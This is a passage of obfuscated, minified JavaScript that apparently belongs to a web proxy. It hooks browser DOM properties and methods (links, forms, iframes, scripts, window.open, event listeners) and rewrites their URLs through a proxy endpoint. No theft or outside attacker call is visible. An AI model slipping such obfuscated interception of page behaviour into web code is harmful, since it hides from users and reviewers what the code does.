At(o,c),c=(0,u.md)(c);if(d[a(1663)](t)&&(c=(0,mt.oY)({protectUrlContext:r,value:c})),a(2681)===t&&(c=St(r,c,i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]))),a(3284)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(2790)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3350)!==t&&a(903)!==t||(t=(0,u.md)(t)),a(2963)===t&&(t=(0,u.md)(t)),t[a(1947)](a(1120))){const e=t[a(2303)](5)[a(1912)]();(0,u._)(e)||(t=a(1120)+(0,u.md)(e))}return a(2816)===t&&(c=(0,zt.e)(c)),i.A[a(617)](o)[a(2207)][a(2883)](this,t,c)}),(function(t,e){const n=l,r=t[n(1912)]();return!!f[n(1663)](r)||!!r[n(1947)](n(1120))}));const m=[l(3513),l(3036)];Jt(o,l(1167),l(1662),(function(t,s,a){const c=l;return c(3513)===s&&a[c(1947)]("#")?a="#"+(0,u.md)(a[c(2303)](1)):c(3513)!==s&&c(3036)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2829)],baseUrl:i.A[c(617)](o)[c(573)][c(617)][c(1666)](o[c(517)]),endpoint:n.A[c(2716)]})),i.A[c(617)](o)[c(3021)][c(2883)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3244)]((t=>e[r(1947)](t)))})),Jt(o,l(1167),l(3051),(function(t){const e=l;return i.A[e(617)](o)[e(1566)][e(2883)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Yt(o,l(3973),l(4100),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(617)](o)[t(516)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1161)]:a}},(()=>!0)),Yt(o,l(3973),l(465),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(617)](o)[t(841)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1161)]:a}}),Jt(o,l(2382),l(531),(function(){const t=l;this[t(1971)]=!0;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](o)[t(3618)][t(2883)](this,...n)})),Jt(o,l(2382),l(2152),(function(){const t=l;this[t(623)]=!0;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](o)[t(4120)][t(2883)](this,...n)})),Jt(o,l(2144),l(3685),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(2160)])&&void 0!==d||(this[c(2160)]=[]);const f=null!==(h=this[c(2160)][c(3972)](Ft(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2S;this[s(2160)]=this[s(2160)][s(1274)]((t=>{const e=s;var n;return!(e(2446)!=typeof t[e(3827)]&&null!==(n=t[e(3827)])&&void 0!==n&&null!==(n=n[e(1389)])&&void 0!==n&&n[e(543)])}));try{for(var c=arguments[s(2422)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(621)][s(1479)]?d[s(621)][s(1479)][s(2883)](d[s(621)],t,...l):d[s(621)][s(2883)](this,t,...l)}catch(t){console[s(3903)](t)}const f=++d[s(3912)];let m=!1;if((t[s(623)]||t[s(1971)]&&this[s(2160)][s(1203)]((t=>t[s(3912)]===f))||this instanceof o[s(3973)]&&this[s(2160)][s(1203)]((t=>t[s(3912)]===f)))&&(m=!0),m&&!t[s(3319)]){let a=t[s(783)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2580)])||void 0===p?void 0:p[s(1912)]());){var p;a=a[s(3227)]}if(a){var g;const c=i.A[s(617)](o)[s(3490)][s(2883)](a,s(1120)+(0,u.md)(s(1802)));if(c)try{o[s(3037)](c)}catch(t){}let l=i.A[s(617)](o)[s(3490)][s(2883)](a,s(3036));if(s(3408)!=typeof l||l[s(1947)](s(2347)))return;const d=null===(g=te(o))||void 0===g?void 0:g[s(1474)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1161)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3259)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(617)](o)[s(3490)][s(2883)](a,s(1364));if(h=St(r,h,i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)])),t[s(1176)](),l){if("#"===l){const t=(0,e.sH)(window[s(3910)][s(3036)])[s(1161)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3259)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)],extra:{sourceFrameOrigin:d}})}let t=o;for(;J(t,s(3265),s(3926),{url:l,windowFeatures:h?s(570)[s(733)](h):void 0,name:o[s(2279)]}),t!==o[s(2604)];)t=t[s(3430)][s(3936)]}}}s(2446)!=typeof a&&null!=a&&a[s(452)]&&(this[s(2160)]=this[s(2160)][s(1274)]((t=>t!==d)))}};return this[l(2160)][l(3890)](d),d})();return i.A[c(617)](o)[c(1335)][c(2883)](this,t,f[c(2104)],a)}),(function(t,e){return l(3926)===t})),Jt(o,l(2144),l(3520),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2160)])&&void 0!==s?s:[],c=a[r(548)](Ft(t,e,n));if(-1!==c){const[e]=a[r(1536)](c,1);return i.A[r(617)](o)[r(1146)][r(2883)](this,t,e[r(2104)],n)}return i.A[r(617)](o)[r(1146)][r(2883)](this,t,e,n)}),(t=>l(3926)===t)),Yt(o,l(2472),l(1364),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(1210)][t(617)][t(2883)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(617)](o)[e(1210)][e(2169)][e(2883)](this,t);for(var n=arguments[e(2422)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(617)](o)[e(1210)][e(2169)][e(2883)](this,St(r,t,i.A[e(617)](o)[e(573)][e(617)][e(1666)](o[e(517)])),...s)}}),Yt(o,l(2472),l(3036),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3259)],baseUrl:i.A[a(617)](o)[a(573)][a(617)][a(1666)](o[a(517)]),endpoint:n.A[a(2716)]})}catch(e){s.A[a(647)](a(1378),t)}for(var c=arguments[a(2422)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(617)](o)[a(3679)][a(2169)][a(2883)](this,t,...u)}}),Yt(o,l(2472),l(2357),{get:function(){const t=l;let n=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1161)]);try{return new URL(n)[t(2357)]}catch(e){for(var r=arguments[t(2422)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(617)](o)[t(4042)][t(617)][t(1666)](this,s)}}}),Yt(o,l(2472),l(948),{get:function(){const t=l;let n=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1161)]);try{return new URL(n)[t(948)]}catch(e){for(var r=arguments[t(2422)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(617)](o)[t(3664)][t(617)][t(1666)](this,s)}}}),Yt(o,l(2472),l(993),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]);try{return new URL(a)[t(993)]}catch(e){return i.A[t(617)](o)[t(556)][t(617)][t(1666)](this,r)}}}),Yt(o,l(2472),l(1907),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]);try{return new URL(a)[t(1907)]}catch(e){return i.A[t(617)](o)[t(2589)][t(617)][t(1666)](this,r)}}}),Yt(o,l(2472),l(648),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]);try{return new URL(a)[t(648)]}catch(e){return i.A[t(617)](o)[t(641)][t(617)][t(1666)](this,r)}}}),Yt(o,l(2472),l(1680),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]);try{return new URL(a)[t(1680)]}catch(e){return i.A[t(617)](o)[t(3788)][t(617)][t(1666)](this,r)}}}),Yt(o,l(2472),l(783),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(561)][t(617)][t(1666)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l,a=i.A[s(617)](o)[s(3490)][s(2883)](this,s(3036));a&&i.A[s(617)](o)[s(2207)][s(2883)](this,s(3036),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3259)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var c=arguments[s(2422)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(617)](o)[s(561)][s(2169)][s(2883)](this,t,...u)}}),Yt(o,l(2472),l(1474),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1161)])[t(1474)]:i.A[t(617)](o)[t(2298)][t(617)][t(1666)](this,r)}}),Yt(o,l(2472),l(1341),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(2562)][t(617)][t(1666)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var a=arguments[s(2422)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(617)](o)[s(2562)][s(2169)][s(2883)](this,t,...c)}}),Yt(o,l(2472),l(529),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(3679)][t(617)][t(1666)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]);try{return new URL(a)[t(529)]}catch(e){return i.A[t(617)](o)[t(2393)][t(617)][t(1666)](this,r)}}}),Gt(o,l(2957),l(738),{get:function(t,e){const n=l;if(n(3408)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2773)==typeof r?r[n(882)](t):r},set:function(t,e,n){return l(3408)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(997)][e(2599)](t)[e(2956)]((t=>e(3408)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3408)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(997)][n(1405)](t,e)}},null),Yt(o,l(2957),l(423),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(3506)][t(617)][t(2883)](this,...n);return t(2816)===this[t(2580)][t(1912)]()?(0,mt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2422)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2816)===this[e(2580)][e(1912)]()?i.A[e(617)](o)[e(3506)][e(2169)][e(2883)](this,(0,mt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(617)](o)[e(3506)][e(2169)][e(2883)](this,t,...s)}}),Yt(o,l(2957),l(3284),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(3628)][t(617)][t(2883)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(617)](o)[e(3628)][e(2169)][e(2883)](this,t,...r)}}),Gt(o,l(2957),l(2816),{get:function(t,e){const n=l;if(n(1940)===e)return!0;const r=t[e];return r?n(2773)==typeof r?r[n(882)](t):n(3408)==typeof r?n(1846)===e?(0,mt.QS)(r):(0,mt.hB)(r):r:r},set:function(t,e,n){const s=l;s(1846)===e?n=(0,mt.Vd)({protectUrlContext:r,style:n}):s(3408)==typeof n&&n[s(1663)](s(3843))&&(n=(0,mt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(617)](o)[s(3490)][s(2883)](this,s(2816));if(t){const e=(0,zt.e)(t);t!==e&&i.A[s(617)](o)[s(2207)][s(2883)](this,s(2816),e)}}return!0}},null),Yt(o,l(3930),l(973),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(590)][t(617)][t(1666)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l,a=i.A[s(617)](o)[s(3490)][s(2883)](this,s(783));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3899)===a?e.MN[s(3259)]:e.MN[s(931)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var c=arguments[s(2422)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(617)](o)[s(590)][s(2169)][s(2883)](this,t,...u)}}),Yt(o,l(3930),l(783),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(617)](o)[t(842)][t(617)][t(1666)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3899),e(1005),e(1184),e(2416)][e(1663)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(617)](o)[e(842)][e(2169)][e(2883)](this,t,...r)}}),Yt(o,l(740),l(1196),{get:function(){const t=l,e=i.A[t(617)](o)[t(3490)][t(2883)](this,t(2561));for(var n=arguments[t(2422)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(617)](o)[t(3586)][t(617)][t(2883)](this,...s);return Kt(o,c,e)&&(c[t(3511)]||(c[t(3511)]=!0,$(c),ut(c),h[t(2441)](c)),qt(c),Pt(r,c)),i.A[t(617)](o)[t(1181)][t(617)][t(2883)](this,...s)}}),Jt(o,l(2278),l(666),(function(t,e){const n=l,r=i.A[n(617)](o)[n(2637)][n(2883)](this,t,e);return o[n(1065)](r)}),(function(t,e){return!!o[l(1065)]})),Jt(o,l(2278),l(2626),(function(t,e,n){const r=l;let s=i.A[r(617)](o)[r(2866)][r(2883)](this,t,e,n);var a;return t&&9===t[r(3727)]&&(s=i.A[r(617)](o)[r(2637)][r(2883)](this,s),null!==(a=s[r(3910)])&&void 0!==a&&null!==(a=a[r(1579)])&&void 0!==a&&a[0]&&(s[r(3910)][r(1579)][0]=o[r(1446)][r(1474)]),delete s[r(1446)],delete s[r(2160)],s=i.A[r(617)](o)[r(2866)][r(2883)](this,s,e,n)),s})),Yt(o,l(2140),l(2572),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(4134)][t(617)][t(2883)](this,...n);return Ot[t(617)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2S;try{if(null!=t&&t[e(2836)])return!0;if(e(3408)==typeof t){var n;if(t[e(1947)](e(1787)))return!0;const r=o[e(2278)][e(666)](t);if(null!=r&&null!==(n=r[e(1520)])&&void 0!==n&&n[e(1947)](e(1117)))return!0;if([e(3797),e(640),e(2457)][e(1663)](null==r?void 0:r[e(1520)])&&void 0!==(null==r?void 0:r[e(1298)])&&void 0!==(null==r?void 0:r[e(1375)])&&void 0!==(null==r?void 0:r[e(2664)]))return!0}}catch(t){}return!1})(this[t(1083)]))return!1;if((0,e.EW)(o[t(3910)][t(3036)])){const n=new URL((0,e.sH)(o[t(3910)][t(3036)])[t(1161)]);if(t(1901)===n[t(948)]&&/\/sodar\/.*.html/g[t(3030)](n[t(1907)]))return!1;if(t(3783)===n[t(948)]&&t(2402)===n[t(1907)])return!1;if(t(4062)===n[t(948)]&&n[t(1907)][t(1183)](t(2359)))return!1;if(t(1679)===n[t(948)]&&t(2757)===n[t(1907)])return!1}const n=(()=>{const e=t;try{return i.A[e(617)](o)[e(4134)][e(617)][e(2883)](this)[e(3910)][e(3036)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1161)]);if(t(3683)===r[t(948)]&&t(2577)===r[t(1907)])return!1}const s=i.A[t(617)](o)[t(4134)][t(617)][t(2883)](this);return!(0,e.Vp)(r)||s!==o[t(2604)]}catch(t){return!0}})),Yt(o,l(740),l(682),{get:function(){const t=l;for(var n,s=arguments[t(2422)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(617)](o)[t(3586)][t(617)][t(2883)](this,...a);if(!d)return d;const f=i.A[t(617)](o)[t(3490)][t(2883)](this,t(2561));if(Kt(o,d,f)&&(d[t(3511)]||(d[t(3511)]=!0,$(d),ut(d),h[t(2441)](d)),qt(d),Pt(r,d)),t(489)===(null===(n=o[t(1446)])||void 0===n?void 0:n[t(1474)]))return d;if(Dt(d)){const e=d[t(517)][t(3792)](t(669));for(let n=0;n<e[t(2422)];n++){const r=e[n];if(r[t(2598)][t(1663)](t(2477))&&r[t(2598)][t(1663)](t(1052))&&r[t(2598)][t(1663)](t(1202)))return d}}let m=i.A[t(617)](o)[t(1336)][t(617)][t(2883)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2044)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1161)]);if(n[t(948)][t(1183)](t(3895))&&n[t(1907)][t(1663)](t(3101)))return d}return Ot[t(617)](o,d)}}),Yt(o,l(740),l(2279),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(617)](o)[t(1336)][t(617)][t(2883)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(617)](o)[e(1336)][e(2169)][e(2883)](this,(0,u.md)(t),...r)}}),Yt(o,l(740),l(2561),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(2407)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l;for(var a=arguments[s(2422)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1947)](s(2741))?(t=Wt(t,r,o),i.A[s(617)](o)[s(2407)][s(2169)][s(2883)](this,t,...c)):i.A[s(617)](o)[s(2407)][s(2169)][s(2883)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(931)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}),...c)}}),Yt(o,l(740),l(2559),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](o)[t(3481)][t(617)][t(2883)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2422)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(617)](o)[s(3586)][s(617)][s(2883)](this,...c);if(d&&($(d),ut(d),h[s(2441)](d)),!t)return i.A[s(617)](o)[s(3481)][s(2169)][s(2883)](this,t);t=t[s(2858)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2716)]+s(3077),kind:e.MN[s(823)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]});return t=t[s(1663)](f)?Tt({_window:o,protectUrlContext:r,html:t}):s(796)[s(733)](kt,s(2438))[s(733)](f,s(1812))[s(733)]((0,_t.x)().id,s(3948))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(617)](o)[s(3481)][s(2169)][s(2883)](this,t)}}),Yt(o,l(3019),l(1364),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(3170)][t(617)][t(2883)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(617)](o)[e(3170)][e(2169)][e(2883)](this,t);for(var n=arguments[e(2422)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(617)](o)[e(3170)][e(2169)][e(2883)](this,St(r,t,i.A[e(617)](o)[e(573)][e(617)][e(1666)](o[e(517)])),...s)}}),Yt(o,l(3019),l(2561),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(2988)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2829)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var a=arguments[s(2422)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(617)](o)[s(2988)][s(2169)][s(2883)](this,t,...c)}}),Yt(o,l(3019),l(3150),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(3962)][t(617)][t(2883)](this,...n);return Ut(s)},set:function(t){const e=l;for(var s=arguments[e(2422)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2716)],baseUrl:i.A[e(617)](o)[e(573)][e(617)][e(1666)](o[e(517)])}),i.A[e(617)](o)[e(3962)][e(2169)][e(2883)](this,t,...a)):i.A[e(617)](o)[e(3962)][e(2169)][e(2883)](this,t,...a)}}),Yt(o,l(996),l(3036),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(1251)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l,a=i.A[s(617)](o)[s(2854)][s(617)][s(2883)](this),c=i.A[s(617)](o)[s(2268)][s(617)][s(2883)](this),u=s(1747)===a||s(1204)===a&&s(2816)===c?e.MN[s(3402)]:s(1204)===a&&s(669)===c?e.MN[s(823)]:e.MN[s(2829)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]});for(var d=arguments[s(2422)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(617)](o)[s(1251)][s(2169)][s(2883)](this,t,...h)}}),Yt(o,l(996),"as",{set:function(t){const s=l;var a;const c=i.A[s(617)](o)[s(3490)][s(2883)](this,s(3036)),u=null===(a=i.A[s(617)](o)[s(3490)][s(2883)](this,s(2021)))||void 0===a?void 0:a[s(1912)]();for(var d=arguments[s(2422)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1747)===u||s(1204)===u&&s(2816)===t?e.MN[s(3402)]:s(1204)===u&&s(669)===t?e.MN[s(823)]:e.MN[s(2829)];i.A[s(617)](o)[s(1251)][s(2169)][s(2883)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}),...h)}return i.A[s(617)](o)[s(2268)][s(2169)][s(2883)](this,t,...h)}}),Yt(o,l(996),l(2021),{set:function(t){const s=l,a=i.A[s(617)](o)[s(3490)][s(2883)](this,s(3036)),c=i.A[s(617)](o)[s(3490)][s(2883)](this,"as");for(var u=arguments[s(2422)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1747)===t||s(1204)===t&&s(2816)===c?e.MN[s(3402)]:s(1204)===t&&s(669)===c?e.MN[s(823)]:e.MN[s(2829)];i.A[s(617)](o)[s(1251)][s(2169)][s(2883)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}),...d)}return i.A[s(617)](o)[s(2854)][s(2169)][s(2883)](this,t,...d)}}),Yt(o,l(2476),l(1364),{get:function(){const t=l;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(617)](o)[t(886)][t(617)][t(2883)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(617)](o)[e(886)][e(2169)][e(2883)](this,t);for(var n=arguments[e(2422)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(617)](o)[e(886)][e(2169)][e(2883)](this,St(r,t,i.A[e(617)](o)[e(573)][e(617)][e(1666)](o[e(517)])),...s)}}),Yt(o,l(2476),l(2561),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(1068)][t(617)][t(1666)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(823)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var a=arguments[s(2422)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(617)](o)[s(1068)][s(2169)][s(1666)](this,[t,...c])}}),Yt(o,l(3669),l(4073),{get:function(){const t=l;for(var n=arguments[t(2422)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(617)](o)[t(3640)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2829)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var a=arguments[s(2422)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(617)](o)[s(3640)][s(2169)][s(2883)](this,t,...c)}}),Yt(o,l(3669),l(2561),{get:function(){const t=l;for(var n,r=arguments[t(2422)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(617)](o)[t(409)])&&void 0!==n&&n[t(617)]?i.A[t(617)](o)[t(409)][t(617)][t(1666)](this,s):i.A[t(617)](o)[t(3490)][t(2883)](this,t(2561));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1161)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2829)],baseUrl:i.A[s(617)](o)[s(573)][s(617)][s(1666)](o[s(517)]),endpoint:n.A[s(2716)]}));for(var c=arguments[s(2422)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return 